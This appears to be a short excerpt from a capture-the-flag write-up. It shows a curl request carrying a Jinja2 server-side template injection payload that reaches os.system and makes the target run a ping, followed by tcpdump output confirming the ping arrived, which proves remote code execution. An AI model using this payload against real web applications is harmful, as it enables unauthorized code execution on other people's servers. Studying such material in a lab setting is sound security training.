 ❯ curl -s -X POST "http://10.129.237.32/" -H "Content-type: application/json" -d '{"siteurl": "{% for x in ().__class__.__base__.__subclasses__() %}{% if \"warning\" in x.__name__ %}{{x()._
module.__builtins__[\"__import__\"](\"os\").system(\"ping -c 1 10.10.14.34\")}}{%endif%}{%endfor%}"}'
<html>
<head>
<title>0 - Coming Soon</title>
</head>
<body style="background-image: url('/static/steampunk-3006650_1280.webp');background-size: 100%;background-repeat: no-repeat;">
</body>
</html>
#
/tmp ✔ #
NASA
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:19:08.994312 IP 10.129.237.32 > 10.10.14.34: ICMP echo request, id 2238, seq 1, length 64
12:19:08.994396 IP 10.10.14.34 > 10.129.237.32: ICMP echo reply, id 2238, seq 1, length 64